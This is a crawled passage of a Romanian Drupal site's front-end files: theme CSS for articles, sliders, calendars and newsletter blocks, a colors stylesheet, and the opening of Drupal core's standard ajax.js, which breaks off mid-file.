        display: block;
        width: 215px;
}
.profile-middle-left .user-picture img{
    border: 1px solid #33261A;
    margin: 0 7px 7px 6px;

}
.profile-middle-right {
    float: left;
    display: block;
    width: 464px;
}
.profile-name-2 .field-name-field-profile-nume {
    color: #CC2826;
}
.articol-autor, .articole-scrise{
    display: inline;
    float: left;
}
.articol-autor {
    font-weight: bold;
    color: #000;
}

/* ---------- Node Articol ----------- */

.coloana_stanga {
    float: left;
    display: block;
    width: 171px;
    border-top: 3px solid #33261A;
}
.coloana_dreapta {
    display: block;
    float: right;
    width: 590px;
}
.infodetails {
    margin: 12px 0;
}

.tipularticolului {
    color: #33261A;
    font-size: 11px;
    margin: 10px 0 10px 10px;
    font-weight: bold;
}
.datalocatie {
    font-size: 11px;
    line-height: 14px;
    margin: 0 0 5px 10px;
}
.datalocatie .field-label{
    color: #28A7B0;
}
.datalocatie .field-item{
    color: #33261A;
}
.stats-left {
    color: #E55124;
    display: block;
    float: left;
/*    padding-left: 10px; */
    width: 39px;
    text-align:  center;
    font-size: 0.821em;
}

.stats-left span {
    color: #E55124;
}

.stats-left ul, .stats-left ul li, .stats-left-text ul li{
    margin: 0;
    padding: 0;
}
.stats-left ul.inline li {
    padding: 0;
}
.stats-left-img {
    height: 21px;
}
.stats-left-text ul{
    font-size: 0.87em;
}
.stats-left2 {
    color: #E55124;
    display: block;
    float: left;
    padding-left: 3px;
    width: 29px;
    text-align:  center;
    font-size: 0.821em;
}
.stats-left2 .stats-left-text{
    padding-top: 13px;
}
.facebook-right {
    display: block;
    float: right;
    padding-right: 0px;
    padding-top: 10px;
    width: 65px;
    margin-right: 12px;
}
.adresaev {
    font-size: 10px;
    line-height: 14px;
    margin: 0 0 5px 10px;
}
.adresaev .field-label{
    color: #E55124;
    font-weight: normal;
}
.articolheader {
    border-bottom: 1px solid #C6BFAA;
    border-top: 1px solid #C6BFAA;
    margin-bottom: 11px;
}
.titlu-articol {
    float: left;
    width: 535px;
}
.imagine-articol {
    margin: -7px 0 0 530px;
    position: absolute;
    text-align: right;
    width: 60px;
}
.galleryformatter {
    padding: 0 0 14px 0;
}
.galleryformatter-greenarrows .gallery-thumbs {
    padding: 0;
}

.galleryformatter-greenarrows .gallery-slides .panel-overlay {

    bottom: 0;

}

.node-full .field-name-field-etichete {
    color: #33261A;
    font-family: Verdana,Arial,Helvetica,hsans-serif;
    font-size: 11px;
    margin: 15px 0 0 0;
}
.node-full .field-name-field-etichete h5.field-label{
    color: #E55124;
    font-size: 11px;
    padding-right: 10px;
    font-weight: normal;
}
.node-full .field-name-field-etichete a {
    color: #33261A;
    font-size: 11px;
    text-decoration: none;
}
.node-full .field-name-field-etichete a:hover {
    color: #E55124;
    text-decoration: underline;
}
.node-full .field-type-taxonomy-term-reference ul.links li:after {
    content: " | ";
}
.node-full .field-type-taxonomy-term-reference ul.links li.last:after {
    content: "";
}

.autorarticol {
    color: #33261A;
    font-size: 11px;
    padding-left: 10px;
    text-align: right;
}
.titluprofil {
    color: #33261A;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    padding: 5px 10px 7px;
}
.despreeditor-left {
    float: left;
    display: block;
    width: 122px;
    margin: 0 7px 7px 6px;
}
.despreeditor-left img {
    border: 1px solid #33261A;
}
.despreeditor-right {
    float: right;
    width: 450px;
}
.titluresurse {
    color: #33261A;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    padding: 10px 10px 7px;
}
.contentresurse {
    border-bottom: 1px solid #DED8C2;
    border-top: 1px solid #DED8C2;
    margin-bottom: 5px;
    padding: 6px 5px 15px;
}
.field-name-field-video .field-label, .field-name-field-audio .field-label{
    color: #E75228;
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 12px;
    margin-left: 7px;
    margin-top: 6px;
    font-weight: normal;
}
.field-name-field-video .resursa-video {
    float: left;
    height: 130px;
    margin: 10px 5px 0 0;
    position: relative;
    text-align: left;
    width: 185px;
}
.field-name-field-video .video-title {
    top: 0px;
    left: 4px;
    position: absolute;
    color: #33261A;
    font-size: 10px;
    line-height: 13px;
    width: 180px;
}
.field-name-field-video .video-image {
    bottom: 0;
    left: 4px;
    position: absolute;
}
.field-name-field-video .video-image img{
    border: 1px solid #E7E7E7;
    padding: 5px;
}
.field-name-field-audio .resursa-audio {
    margin: 0 0 0 5px;
}
.field-name-field-audio .audio-title {
    color: #33261A;
    font-size: 10px;
    line-height: 13px;
}
.field-name-field-video p, .field-name-field-audio p {
 margin: 0;
}


/* Echipa AltIasi*/
.view-echipa-altiasi p{
    color: #33261A;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    padding: 5px 10px 7px;
    margin: 0;
}
.view-echipa-altiasi .views-row {
    display: inline-table;
    width: 100%;
}
.view-echipa-altiasi .views-row .views-field-picture {
    float: left;
    margin: 0 7px 7px 6px;
    width: 122px;
    height: 122px;
}
.view-echipa-altiasi .views-row .views-field-picture img{
    border: 1px solid #33261A;
    margin: 0;
}



/* Showcase*/
/* Showcase
-------------*/

#awOnePageButton .view-slide
{
	display: none;
}

/* This class is removed after the showcase is loaded */
/* Assign the correct showcase height to prevent loading jumps in IE */
.showcase-load
{
	height: 470px; /* Same as showcase javascript option */
	overflow: hidden;
}

/* Container when content is shown as one page */
.showcase-onepage
{
	/**/
}

/* Container when content is shown in slider */
.showcase
{
	position: relative;
	margin: auto;
    padding: 7px;
    background-color: white;

}

#showcase-agenda, #showcase-null  {
    background-color: transparent;
}

	.showcase-content-container
	{
		background-color: #ffffff;
	}


#showcase-agenda .showcase-content-container, #showcase-null .showcase-content-container
	{
		background-color: transparent;
	}

	/* Navigation arrows */



#showcase-agenda .showcase-arrow-next, #showcase-null .showcase-arrow-next
	{
		position: absolute;
		background: url('../images/agenda-arrow-right.png');
        background-repeat: no-repeat;
        background-position: right;
		width: 18px;
		height: 210px;
		top: 0px;
		cursor: pointer;
        z-index: 1000;
background-color: #fff;

	}

#showcase-agenda .showcase-arrow-previous, #showcase-null .showcase-arrow-previous
	{
		position: absolute;
		background: url('../images/agenda-arrow-left.png');
        background-repeat: no-repeat;
        background-position: left;
		width: 18px;
		height: 210px;
		top: 0px;
		cursor: pointer;
        z-index: 1000;
        background-color: #fff;
	}

#showcase-agenda .showcase-arrow-previous:hover, #showcase-null .showcase-arrow-previous:hover {
    background: url('../images/agenda-arrow-left-hover.png');
        background-repeat: no-repeat;
        background-position: left;
        background-color: #fff;
}

#showcase-agenda .showcase-arrow-next:hover, #showcase-null .showcase-arrow-next:hover {
    background: url('../images/agenda-arrow-right-hover.png');
        background-repeat: no-repeat;
        background-position: right;
        background-color: #fff;
}


	.showcase-arrow-previous
	{
		left: 0px;
	}



	.showcase-arrow-next
	{
		right: 0px;
	}



	/* Content */
	.showcase-content
	{
		/* background-color: #000; */
		text-align: right;
        margin-right: 3px;
	}

#showcase-agenda .showcase-content, #showcase-null .showcase-content {
    margin: 0;
}

#showcase-agenda .showcase-content-wrapper img, #showcase-null .showcase-content-wrapper img {
    border: 2px solid #352213;
}

		.showcase-content-wrapper
		{
			text-align: center;
			height: 470px;
			width: 700px;
			display: table-cell;
			vertical-align: middle;
		}




		#showcase-agenda .showcase-content-wrapper, #showcase-null .showcase-content-wrapper
		{
			text-align: center;
            height: 205px;
            width: 140px;
			display: table-cell;
			vertical-align: middle;
		}

        #showcase-null .showcase-slide {
            float: left;
        }

		/* Styling the tooltips */
		.showcase-plus-anchor
		{
			background-image: url('../images/plus.png');
			background-repeat: no-repeat;
		}

		.showcase-plus-anchor:hover
		{
			background-position: -32px 0;
		}

		div.showcase-tooltip
		{
			background-color: #fff;
			color: #000;
			text-align: left;
			padding: 5px 8px;
			background-image: url(../images/white-opacity-80.png);
		}

		/* Styling the caption */
		.showcase-caption
		{
			color: #000;
			padding: 8px 15px;
			text-align: left;
			position: absolute;
			bottom: 0; left: 0; right: 0;
			display: none;
			background-image: url(../images/white-opacity-80.png);
            height: 53px;
		}

	.showcase-onepage .showcase-content
	{
		margin-bottom: 10px;
	}

	/* Button Wrapper */
	.showcase-button-wrapper
	{
		clear: both;
		margin-top: 10px;
		text-align: center;
	}

		.showcase-button-wrapper span
		{
			margin-right: 3px;
			padding: 2px 5px 0px 5px;
			cursor: pointer;
			font-size: 12px;
			color: #444444;
		}

		.showcase-button-wrapper span.active
		{
			color: #fff;
		}

	/* Thumbnails */
	.showcase-thumbnail-container /* Used for backgrounds, no other styling!!! */
	{

	}

	.showcase-thumbnail-wrapper
	{
		overflow: hidden;
	}

		.showcase-thumbnail
		{
			width: 245px;
			height: 46px;
			cursor: pointer;
			position: relative;
            background-color: #352213;
            color: white;
            font-style: italic;
		}

			.showcase-thumbnail-caption
			{
    bottom: 10px;
    padding-bottom: 5px;
    padding-left: 22px;
    position: absolute;
			}

			.showcase-thumbnail-content
			{
				padding: 10px;
				text-align: center;
				padding-top: 25px;
			}

			.showcase-thumbnail-cover
			{
				/*background-image: url(../images/black-opacity-40.png);*/
				position: absolute;
				top: 0; bottom: 0; left: 0; right: 0;
			}

		.showcase-thumbnail:hover
		{
            background-color: #fc521e;
            color: white;
		}

			.showcase-thumbnail:hover .showcase-thumbnail-cover
			{
				display: none;
			}

		.showcase-thumbnail.active
		{
            background-color: #fc521e;
            color: white;
		}

			.showcase-thumbnail.active .showcase-thumbnail-cover
			{
				display: none;
			}

	.showcase-thumbnail-wrapper-horizontal
	{
		padding: 10px;
	}

		.showcase-thumbnail-wrapper-horizontal .showcase-thumbnail
		{
			margin-right: 10px;
			width: 116px;
		}

	.showcase-thumbnail-wrapper-vertical
	{

	}

		.showcase-thumbnail-wrapper-vertical .showcase-thumbnail
		{
			margin-bottom: 2px;
		}

	.showcase-thumbnail-button-backward,
	.showcase-thumbnail-button-forward
	{

		cursor: pointer;
	}

	.showcase-thumbnail-button-backward
	{
		padding-bottom: 0px;
		padding-right: 0px;
    	background-image: url(../images/slider-scroll-up.png);
		background-repeat: no-repeat;
	}

    .showcase-thumbnail-button-forward {
		padding-bottom: 0px;
		padding-right: 0px;
    	background-image: url(../images/slider-scroll-down.png);
		background-repeat: no-repeat;
    }

		.showcase-thumbnail-button-backward .showcase-thumbnail-vertical,
		.showcase-thumbnail-button-forward .showcase-thumbnail-vertical,
		.showcase-thumbnail-button-forward .showcase-thumbnail-horizontal,
		.showcase-thumbnail-button-backward .showcase-thumbnail-horizontal
		{
			/*background-image: url(../images/arrows-small.png);*/
			background-repeat: no-repeat;
			display: block;
			width: 17px;
			height: 17px;
		}



		/* Hide button text */
		.showcase-thumbnail-button-forward span span,
		.showcase-thumbnail-button-backward span span
		{
			display: none;
		}



.data-showcase {
    background-color: white;
    border-top: 1px solid #352213;
    color: #352213;
    font-size: 10px;
    font-weight: bold;
    margin-left: 10px;
    margin-top: -22px;
    opacity: 0.7;
    text-transform: uppercase;
    width: 120px;
}

.caption-image img {
    bottom: 10px;
    float: left;
    position: absolute;

}

.caption-lead {
    float: left;
    margin-left: 57px;
    margin-top: 10px;
}
.view-slider-pe-categorii .caption-lead {
    float: left;
    margin-left: 0;
    margin-top: 10px;
}
#block-views-slider_pe_categorii-block {
    margin: 0 0 10px 0;
}
#agenda-fp-head {
    margin-top: 19px;
    margin-left: 30px;
    color: #352213;
    font-family: georgia;
    font-size: 16px;
}

#agenda-fp-head span {
    color: #fc521e;
}

/* ---- Front Page Bloc ultimele articole adaugate ----  */
.block-views-ultimele_articole-block h6.block-title {
    border-bottom: 1px solid #C6BFAA;
    border-top: 1px solid #C6BFAA;
    color: #E74E25;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    font-weight: bold;
    height: 35px;
    padding: 10px;
}
.view-ultimele-articole .views-row{
    display: block;
    float: left;
    min-height: 115px;
    width: 380px;
}
.view-ultimele-articole .views-field-title-1 {
    padding: 4px 15px;
}
.fp-top {
    border-top: 1px solid #C6BFAA;
    border-bottom: 1px solid #C6BFAA;
    padding: 5px 0 6px 0;
}
.fp-left {
    float: left;
    display: block;
}
.fp-left h2 {
    font-size: 13px;
    font-style: italic;
    margin: 0;
}
.fp-right {
    margin: -17px 0 0 300px;
    position: absolute;
    text-align: right;
    width: 50px;
}
.fp-content {
    text-align: justify;
    padding: 9px 5px 0 0;
}
/* ---- Front Page Bottom  ----  */
.fp-bottom {
    padding: 15px 5px 5px 5px;
}
.fpb-left {
    display: block;
    float: left;
    width: 320px;
}
.fpb-right {
    display: block;
    float: left;
    padding: 0 0 0 50px;
    width: 355px;
}
/* pagina promovare */

a.linkpromovare {
    color: #33261A;
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 11px;
    margin-left: 8px;
    margin-right: 8px;
    margin-top: 3px;
    padding: 0;
    text-decoration: none;
}

a.linkpromovare:hover {
    color: #CC2826;
}

.tpromovare {
    color: #CC2826;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 13px;
    margin-left: 8px;
    margin-right: 8px;
    margin-top: 3px;
    padding: 0;
}


.admintdheading {
    border-bottom: 1px solid #C6BFAA;
    border-top: 1px solid #C6BFAA;
    color: #E74E25;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    font-weight: bold;
    height: 28px;
    padding-left: 10px;
    padding-top: 10px;
    text-align: left;
}



#block-altiasinewsletterblock-altiasi_newsletter {
    background-color: #342112;
    padding: 15px;
    color: #f7f2da;
    margin: 15px 0;
}

#block-altiasinewsletterblock-altiasi_newsletter .form-item-email {
    float: left;
}

#block-altiasinewsletterblock-altiasi_newsletter .form-submit {
    margin: 7px 0 0 10px;
    padding: 4px 5px;
}

#block-altiasinewsletterblock-altiasi_newsletter #response-div .error, #block-altiasinewsletterblock-altiasi_newsletter #response-div .status {
    border:  none;
    background-color: transparent;
    color: white;
}

#response-div-stanga .error, #response-div-stanga .status {
    border:  none;
    background-color: transparent;
}

#response-div-stanga div.messages {
    padding: 10px 10px 10px 41px;
    margin: 0;
}


/* Clear (used for horizontal thumbnails)
-------------------------------------------*/

.clear
{
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
	float: none;
}
 /* Showcase end */
 .subliniererosu {
    color: #CC2826;
}
.contactleft {
    display: block;
    float: left;
    width: 400px;
    padding: 0 0 0 15px;
}
.contactright {
    display: block;
    float: right;
    width: 300px;
}
.contacttop {
    padding: 15px;
}

#block-altiasinewsletterblock-altiasi_newsletter_block_stanga #text-newsletter-block-left {
    font-size: 11px;
}

#block-altiasinewsletterblock-altiasi_newsletter_block_stanga .form-submit,
#search-block-form .form-submit {
    float: right;
    padding: 2px 8px;
}

/* ------ Home Box ------- */
#homebox .homebox-column {
    background: none repeat scroll 0 0 #F7F2DA;
}
#homebox .homebox-portlet {
    background-color: #F7F2DA;
    border: 3px solid #F2EBC4;
    margin: 2px 0 5px;
    padding: 0;
}
#homebox .homebox-portlet .portlet-header {
    background: none repeat scroll 0 0 #EEE4B0;
}

/* ---- Descriere Categorii --- */
#block-block-20 h6.block-title, #block-block-21 h6.block-title, #block-block-22 h6.block-title, #block-block-23 h6.block-title, #block-block-24 h6.block-title, #block-block-25 h6.block-title, #block-block-26 h6.block-title {
    border-bottom: 1px solid #C6BFAA;
    border-top: 1px solid #C6BFAA;
    color: #E74E25;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    font-weight: bold;
    padding-left: 10px;
    margin: 0;
}
#block-block-20 .content, #block-block-21 .content, #block-block-22 .content, #block-block-23 .content, #block-block-24 .content, #block-block-25 .content, #block-block-26 .content {
    font-size: 11px;
    margin: 0 0 5px 10px;
    padding: 12px 0 5px 0;
    text-align: left;
}
/* ---- Tool tips bt -----*/
/**
 * styling for tip content
 * mostly for example
 * note: canvas (the tip itself) cannot be styled here. use javascript options for that.
 */
.bt-content {
  /*  background-color: #EEE4B0;*/
}

/* styling for active target elements - usually for background hilighting */
.bt-active {
  /*background-color: #EEE4B0;*/
}
/* ---- User menu -----*/
#block-system-user-menu .content{
    float: right;
    font-size: 12px;
}
#block-system-user-menu ul li {
    display: inline;
    float: left;
}
#block-system-user-menu ul li.leaf{
    list-style: none outside none;
}
#block-system-user-menu ul li.leaf:after{
    content: '|';
}
#block-system-user-menu ul li.last:after{
    content: '';
}

#edit-field-lead-und-0-format, #edit-field-lead-ro-0-format, #edit-body-und-0-format, #edit-body-ro-0-format {
    display: none;
}
#edit-field-oldnid {
    display: none;
}

/* date */

span.date-display-end {
    display: block;
    padding-bottom: 5px;
    width: 160px;
}



#cboxTitle {
    background: none;
    background-image: url('../images/transparent1px.png');
    background-repeat: repeat;
}

img.feed-icon-img {
   float: right;
   margin-right:28px;
}


/* ---- Ascunde stuff -----*/

#user-profile-form .form-item-htmlmail-plaintext, #user-profile-form #edit-contact, #edit-simplenews-token-help, #edit-field-simplenews-term, #edit-field-profile-descriere-und-0-format, #homebox-buttons{
    display: none;
}
ul.calendar-links, .region-content ul.calendar-links {
    display: none;
    margin: 0;
    padding: 0;
}
.portlet-maximize, .portlet-minus {
    display: none;
}


.zona_ad_120x600 {

    width: 120px;
    margin-top: 20px;
    margin: 10px 0 10px 24px;
}

.zona_ad_125x125 {

    width: 125px;
    margin: 10px 0 10px 22px;
}

.zona_ad_160x600 {

    width: 160px;
    margin: 10px 0;
}

.zone_in_articol {
    text-align: center;
    width: 160px;
}




/* exposed filters */
.bef-select-as-links .form-item .form-item{
    display: block;
    float: left;
    margin: 2px 10px;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
}
.bef-select-as-links .form-item .form-item a{
    display: block;
    padding: 5px;
    border: 1px solid #CCCCCC;
    -webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
.bef-select-as-links .form-item .form-item a:hover{
    color: #fff;
    background: none repeat scroll 0 0 #33261A;
}
.bef-select-as-links .form-item .selected a{
    background: none repeat scroll 0 0 #33261A;
    color: #eee;
}
#edit-filtru-all, .views-exposed-form .views-submit-button {display: none;}


/* overwrites calendar block */

table td.mini a {
    text-decoration: none;


    background: url("../images/phpThumb_generated_thumbnailpng5.png") repeat-x scroll 50% 50% #F6F6F6;
    border: 1px solid #CCCCCC;
    /* color: #1C94C4; */
    font-weight: bold;
    outline: medium none;

    display: block;
    padding: 0.2em;
    text-align: right;
    text-decoration: none;
}


#block-views-calendar-block_1 .view .date-nav-wrapper .date-nav {
    /* background: url("http://jqueryui.com/themeroller/images/?new=f6a828&w=500&h=100&f=png&q=100&fltr[]=over|textures/12_gloss_wave.png|0|0|35") repeat-x scroll 50% 50% #F6A828; */
    border: 1px solid #CCCCCC;
    color: #FFFFFF;
    font-weight: bold;
    border-radius: 4px 4px 4px 4px;
    background-color: #352213;
}

#block-views-calendar-block_1 table.mini thead {
    border: none;
}

#block-views-calendar-block_1 .date-heading h3 a {
    color: white;
    font-family: verdana;
}

#block-views-calendar-block_1 .date-nav .date-prev span, #block-views-calendar-block_1 .date-nav .date-next span{
    height: 1.7em;
    position: absolute;
    top: 2px;
    width: 1.7em;
    background: none;
}

#block-views-calendar-block_1 .date-nav .date-prev span {
    left: -6px;
}

#block-views-calendar-block_1 .date-nav .date-next span {
    right: -6px;
}

#block-views-calendar-block_1 .date-nav .date-prev a, #block-views-calendar-block_1 .date-nav .date-next a {
    display: block;
    left: 50%;
    margin-left: -8px;
    margin-top: -8px;
    position: absolute;
    top: 50%;
    background-image: url("../images/phpThumb_generated_thumbnailpng.png");
}

#block-views-calendar-block_1 .date-nav .date-prev a {
    background-position: -80px -192px;
}

#block-views-calendar-block_1 .date-nav .date-next a {
    background-position: -48px -192px;
}


#block-views-calendar-block_1 .date-nav .date-prev span:hover, #block-views-calendar-block_1 .date-nav .date-next span:hover {
border: 1px solid #fbcb09; background: #fdf5ce url(../images/phpThumb_generated_thumbnailpng2.png) 50% 50% repeat-x; font-weight: bold; color: #c77405; outline: none;
border-radius: 4px 4px 4px 4px;
}

#block-views-calendar-block_1 .date-nav .date-prev span:hover {
    left: -7px;
    top: 1px;
}

#block-views-calendar-block_1 .date-nav .date-next span:hover {
    right: -7px;
    top: 1px;
}

#block-views-calendar-block_1 .date-nav .date-prev a:hover, #block-views-calendar-block_1 .date-nav .date-next a:hover {
    background-image: url(../images/phpThumb_generated_thumbnailpng3.png);
}
#block-views-calendar-block_1 .date-nav .date-prev, #block-views-calendar-block_1 .date-nav .date-next {
    background: none;
    font-size: 11px;
}

.calendar-calendar .mini-day-on {
    padding: 1px;
}


.ui-tooltip-content {
    padding: 5px 17px;
}
/* rubrica avancronici & stuff */

.avan_recen_inter_wrapper {
    background-color: #f9f9f9;
    border: 1px solid #e8e8e8;
    -moz-border-radius: 15px;
    border-radius: 15px;
    padding: 16px;
    margin-bottom: 10px;
}

.avan_item {

    margin-bottom: 10px;

}

.avan_img {
    float: left;
}

.avan_img img {
    border: 1px solid #858585;
    margin-right: 11px;
}

.avan_n_title a {


}

.avan_n_title {
    vertical-align: middle;
}

.avan_recen_inter_wrapper h4 {
    color: #33261A;
    border-bottom: 1px solid #e4e4e4;
}

.avan_recen_inter {
    clear: both;
}

.avan_item_more {
    float: left;
    margin-bottom: 10px;
    margin-right: 27px;
    width: 45%;
}

input.form-submit:hover,
input.form-submit:focus {
  cursor: pointer;
  background-color: #211712;
  color:#E55124;
}

#altiasinewsletterblock-form--2 input.form-submit:hover,
#altiasinewsletterblock-form--2 input.form-submit:focus {
color:black;
}

.calendar-calendar tr td.today, .calendar-calendar tr.odd td.today, .calendar-calendar tr.even td.today {
    background-color: #33261A;
    border: 1px solid #33261A;
}

.calendar-empty {
    font-size: 1px;
    line-height: 0;
}

table td.mini, table th.mini, table.mini td.week {
    margin: 0;
    padding: 0;
}

/* fp tabs */

ul#tabs_top_ul {
 list-style-type: none;
 border-bottom: 1px solid #33261A;
 margin-bottom: 10px;
}

ul#tabs_top_ul li {
  display: inline-block;
}

ul#tabs_top_ul li a {
  display: block;
  padding: 10px;
  color: #33261A;
  font-weight: bold;
}

ul#tabs_top_ul li.active a {
  background-color: #33261A;
  color: #fff;
}

--- FILE ---
content_type: text/css
request_url: http://vreau.altiasi.ro/sites/all/themes/altiasialfa/css/colors.css?t40g9v
body_size: 488
content:

/* ---------- Color Module Styles ----------- */

body.overlay {
  color: #3b3b3b;
}
.comment .comment-arrow {
  border-color: #ffffff;
}
#main-menu-links li a.active,
#main-menu-links li.active-trail a {
  background: #ffffff;
}
.tabs ul.primary li a.active {
  background-color: #ffffff;
}
.tabs ul.primary li.active a {
  background-color: #ffffff;
  border-bottom: 1px solid #ffffff;
}

a {
  color: #E55124;
}
a:hover,
a:focus {
  color: #33261A;
}
a:active {
  color: #33261A;
}




--- FILE ---
content_type: application/javascript
request_url: http://vreau.altiasi.ro/misc/ajax.js?v=7.65
body_size: 30722
content:
(function ($) {

/**
 * Provides Ajax page updating via jQuery $.ajax (Asynchronous JavaScript and XML).
 *
 * Ajax is a method of making a request via JavaScript while viewing an HTML
 * page. The request returns an array of commands encoded in JSON, which is
 * then executed to make any changes that are necessary to the page.
 *
 * Drupal uses this file to enhance form elements with #ajax['path'] and
 * #ajax['wrapper'] properties. If set, this file will automatically be included
 * to provide Ajax capabilities.
 */

Drupal.ajax = Drupal.ajax || {};

Drupal.settings.urlIsAjaxTrusted = Drupal.settings.urlIsAjaxTrusted || {};

/**
 * Attaches the Ajax behavior to each Ajax form element.
 */
Drupal.behaviors.AJAX = {
  attach: function (context, settings) {
    // Load all Ajax behaviors specified in the settings.
    for (var base in settings.ajax) {
      if (!$('#' + base + '.ajax-processed').length) {
        var element_settings = settings.ajax[base];

        if (typeof element_settings.selector == 'undefined') {
          element_settings.selector = '#' + base;
        }
        $(element_settings.selector).each(function () {
          element_settings.element = this;
          Drupal.ajax[base] = new Drupal.ajax(base, this, element_settings);
        });

        $('#' + base).addClass('ajax-processed');
      }
    }

    // Bind Ajax behaviors to all items showing the class.
    $('.use-ajax:not(.ajax-processed)').addClass('ajax-processed').each(function () {
      var element_settings = {};
      // Clicked links look better with the throbber than the progress bar.
      element_settings.progress = { 'type': 'throbber' };

      // For anchor tags, these will go to the target of the anchor rather
      // than the usual location.
      if ($(this).attr('href')) {
        element_settings.url = $(this).attr('href');
        element_settings.event = 'click';
      }
      var base = $(this).attr('id');
      Drupal.ajax[base] = new Drupal.ajax(base, this, element_settings);
    });

    // This class means to submit the form to the action using Ajax.
    $('.use-ajax-submit:not(.ajax-processed)').addClass('ajax-processed').each(function () {
      var element_settings = {};

      // Ajax submits specified in this manner automatically submit to the
      // normal form action.
      element_settings.url = $(this.form).attr('action');
      // Form submit button clicks need to tell the form what was clicked so
      // it gets passed in the POST request.
      element_settings.setClick = true;
      // Form buttons use the 'click' event rather than mousedown.
      element_settings.event = 'click';
      // Clicked form buttons look better with the throbber than the progress bar.
      element_settings.progress = { 'type': 'throbber' };

      var base = $(this).attr('id');
      Drupal.ajax[base] = new Drupal.ajax(base, this, element_settings);
    });
  }
};

/**
 * Ajax object.
 *
 * All Ajax objects on a page are accessible through the global Drupal.ajax
 * object and are keyed by the submit button's ID. You can access them from
 * your module's JavaScript file to override properties or functions.
 *
 * For example, if your Ajax enabled button has the ID 'edit-submit', you can
 * redefine the function that is called to insert the new content like this
 * (inside a Drupal.behaviors attach block):
 * @code
 *    Drupal.behaviors.myCustomAJAXStuff = {
 *      attach: function (context, settings) {
 *        Drupal.ajax['edit-submit'].commands.insert = function (ajax, response, status) {
 *          new_content = $(response.data);
 *          $('#my-wrapper').append(new_content);
 *          alert('New content was appended to #my-wrapper');
 *        }
 *      }
 *    };
 * @endcode
 */
Drupal.ajax = function (base, element, element_settings) {
  var defaults = {
    url: 'system/ajax',
    event: 'mousedown',
    keypress: true,
    selector: '#' + base,
    effect: 'none',
    speed: 'none',
    method: 'replaceWith',
    progress: {
      type: 'throbber',
      message: Drupal.t('Please wait...')
    },
    submit: {
      'js': true
    }
  };

  $.extend(this, defaults, element_settings);

  this.element = element;
  this.element_settings = element_settings;

  // Replacing 'nojs' with 'ajax' in the URL allows for an easy method to let
  // the server detect when it needs to degrade gracefully.
  // There are five scenarios to check for:
  // 1. /nojs/
  // 2. /nojs$ - The end of a URL string.
  // 3. /nojs? - Followed by a query (with clean URLs enabled).
  //      E.g.: path/nojs?destination=foobar
  // 4. /nojs& - Followed by a query (without clean URLs enabled).
  //      E.g.: ?q=path/nojs&destination=foobar
  // 5. /nojs# - Followed by a fragment.
  //      E.g.: path/nojs#myfragment
  this.url = element_settings.url.replace(/\/nojs(\/|$|\?|&|#)/g, '/ajax$1');
  // If the 'nojs' version of the URL is trusted, also trust the 'ajax' version.
  if (Drupal.settings.urlIsAjaxTrusted[element_settings.url]) {
    Drupal.settings.urlIsAjaxTrusted[this.url] = true;
  }

  this.wrapper = '#' + element_settings.wrapper;

  // If there isn't a form, jQuery.ajax() will be used instead, allowing us to
  // bind Ajax to links as well.
  if (this.element.form) {
    this.form = $(this.element.form);
  }

  // Set the options for the ajaxSubmit function.
  // The 'this' variable will not persist inside of the options object.
  var ajax = this;
  ajax.options = {
    url: ajax.url,
    data: ajax.submit,
    beforeSerialize: function (element_settings, options) {
      return ajax.beforeSerialize(element_settings, options);
    },
    beforeSubmit: function (form_values, element_settings, options) {
      ajax.ajaxing = true;
      return ajax.beforeSubmit(form_values, element_settings, options);
    },
    beforeSend: function (xmlhttprequest, options) {
      ajax.ajaxing = true;
      return ajax.beforeSend(xmlhttprequest, options);
    },
    success: function (response, status, xmlhttprequest) {
      // Sanity check for browser support (object expected).
      // When using iFrame uploads, responses must be returned as a string.
      if (typeof response == 'string') {
        response = $.parseJSON(response);
      }

      // Prior to invoking the response's commands, verify that they can be
      // trusted by checking for a response header. See
      // ajax_set_verification_header() for details.
      // - Empty responses are harmless so can bypass verification. This avoids
      //   an alert message for server-generated no-op responses that skip Ajax
      //   rendering.
      // - Ajax objects with trusted URLs (e.g., ones defined server-side via
      //   #ajax) can bypass header verification. This is especially useful for
      //   Ajax with multipart forms. Because IFRAME transport is used, the
      //   response headers cannot be accessed for verification.
      if (response !== null && !Drupal.settings.urlIsAjaxTrusted[ajax.url]) {
        if (xmlhttprequest.getResponseHeader('X-Drupal-Ajax-Token') !== '1') {
          var customMessage = Drupal.t("The response failed verification so will not be processed.");
          return ajax.error(xmlhttprequest, ajax.url, customMessage);
        }
      }

      return ajax.success(response, status);
    },
    complete: function (xmlhttprequest, status) {
      ajax.ajaxing = false;
      if (status == 'error' || status == 'parsererror') {
        return ajax.error(xmlhttprequest, ajax.url);
      }
    },
    dataType: 'json',
    type: 'POST'
  };

  // Bind the ajaxSubmit function to the element event.
  $(ajax.element).bind(element_settings.event, function (event) {
    if (!Drupal.settings.urlIsAjaxTrusted[ajax.url] && !Drupal.urlIsLocal(ajax.url)) {
      throw new Error(Drupal.t('The callback URL is not local and not trusted: !url', {'!url': ajax.url}));
    }
    return ajax.eventResponse(this, event);
  });

  // If necessary, enable keyboard submission so that Ajax behaviors
  // can be triggered through keyboard input as well as e.g. a mousedown
  // action.
  if (element_settings.keypress) {
    $(ajax.element).keypress(function (event) {
      return ajax.keypressResponse(this, event);
    });
  }

  // If necessary, prevent the browser default action of an additional event.
  // For example, prevent the browser default action of a click, even if the
  // AJAX behavior binds to mousedown.
  if (element_settings.prevent) {
    $(ajax.element).bind(element_settings.prevent, false);
  }
};

/**
 * Handle a key press.
 *
 * The Ajax object will, if instructed, bind to a key press response. This
 * will test to see if the key press is valid to trigger this event and
 * if it is, trigger it for us and prevent other keypresses from triggering.
 * In this case we're handling RETURN and SPACEBAR keypresses (event codes 13
 * and 32. RETURN is often used to submit a form when in a textfield, and 
 * SPACE is often used to activate an element without submitting. 
 */
Drupal.ajax.prototype.keypressResponse = function (element, event) {
